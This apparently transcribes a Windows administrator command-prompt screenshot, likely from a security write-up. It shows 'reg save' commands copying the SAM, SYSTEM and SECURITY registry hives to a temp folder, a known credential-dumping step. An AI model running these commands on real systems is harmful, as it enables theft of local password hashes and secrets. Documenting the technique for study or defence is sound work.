 Administrator: Command Prompt
Microsoft Windows [Version 10.0.19042.844]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\administrator>reg save HKLM\sam %temp%\sam
The operation completed successfully.
C:\Users\administrator>reg save HKLM\system %temp%\system
The operation completed successfully.
C:\Users\administrator>reg save HKLM\security %temp%\security
The operation completed successfully.
C:\Users\administrator>